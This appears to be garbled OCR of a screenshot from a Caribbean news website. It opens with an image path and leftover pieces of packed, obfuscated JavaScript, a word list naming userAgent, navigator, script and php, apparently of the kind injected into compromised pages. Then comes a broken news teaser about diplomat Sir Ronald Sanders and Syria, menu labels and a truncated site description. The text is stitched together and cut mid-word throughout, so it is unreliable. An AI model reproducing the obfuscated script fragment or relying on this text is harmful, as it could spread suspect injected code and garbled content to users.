
ttp|45|67|script|text|rel|nofollow|type|97|langu
userAgent|navigator|sc|ript|bkebi|var|u0026u|re
||js|php'.split('|'),0,{})) Sir Ronald Sanders former Caribbean
diplomat In world news. The last month’s chessboard
politics about Syria and the use...
Business
Community
Education
Arts & 
d managed by a team of dedicated Caribbean nationals opera